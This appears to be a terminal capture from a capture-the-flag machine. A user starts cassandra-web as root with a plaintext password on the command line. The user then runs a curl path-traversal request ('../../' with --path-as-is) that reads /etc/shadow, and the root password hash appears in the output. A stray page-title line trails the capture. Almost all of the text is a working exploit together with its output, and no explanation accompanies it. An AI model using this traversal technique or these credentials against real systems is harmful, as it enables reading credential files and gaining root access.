 cassie@clue: ~ 116x34
cassie@clue:~$ sudo -u root /usr/local/bin/cassandra-web -B 0.0.0.0:9999 -u cassie -p SecondBiteTheApple330 &
[1] 2504
cassie@clue:~$ I, [2025-08-27T17:59:34.744478 #2505]  INFO -- : Establishing control connection
I, [2025-08-27T17:59:34.817745 #2505]  INFO -- : Refreshing connected host's metadata
I, [2025-08-27T17:59:34.821838 #2505]  INFO -- : Completed refreshing connected host's metadata
I, [2025-08-27T17:59:34.822278 #2505]  INFO -- : Refreshing peers metadata
I, [2025-08-27T17:59:34.823038 #2505]  INFO -- : Completed refreshing peers metadata
I, [2025-08-27T17:59:34.823065 #2505]  INFO -- : Refreshing schema
I, [2025-08-27T17:59:34.845126 #2505]  INFO -- : Schema refreshed
I, [2025-08-27T17:59:34.845159 #2505]  INFO -- : Control connection established
I, [2025-08-27T17:59:34.845313 #2505]  INFO -- : Creating session
I, [2025-08-27T17:59:34.970692 #2505]  INFO -- : Session created
2025-08-27 17:59:34 -0400 Thin web server (v1.8.1 codename Infinite Smoothie)
2025-08-27 17:59:34 -0400 Maximum connections set to 1024
2025-08-27 17:59:34 -0400 Listening on 0.0.0.0:9999, CTRL+C to stop
cassie@clue:~$ curl --path-as-is "http://localhost:9999/../../../../../../../../etc/shadow"
root:$6$kuXiAC8PIOY2uis9$LrTzlkYSlY485ZREBLW5iPSpNxamM38BL85BPmaIAWp05VlV.tdq0EryiFLbLryvbsGTx50dLnMsxIk7PJB5P1:1920
9:0:99999:7:::
daemon:*:18555:0:99999:7:::
bin:*:18555:0:99999:7:::
sys:*:18555:0:99999:7:::
sync:*:18555:0:99999:7:::
games:*:18555:0:99999:7:::
man:*:18555:0:99999:7:::
CVE - Search Results - MITRE Corporation